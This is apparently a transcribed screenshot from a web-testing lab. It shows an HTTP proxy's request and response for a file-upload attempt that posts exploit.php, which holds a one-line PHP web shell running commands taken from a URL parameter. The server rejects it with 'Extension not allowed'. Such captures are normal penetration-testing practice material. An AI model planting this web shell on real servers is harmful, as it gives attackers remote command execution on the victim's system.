 1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:51598
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------16304931821381804651486153842
9 Content-Length: 265
10 Origin: http://94.237.54.190:51598
11 Connection: keep-alive
12 Referer: http://94.237.54.190:51598/
13 Priority: u=0
14
15 -----------------------------16304931821381804651486153842
16 Content-Disposition: form-data; name="uploadFile"; filename="exploit.php"
17 Content-Type: application/x-php
18
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------16304931821381804651486153842--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 06:56:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Extension not allowed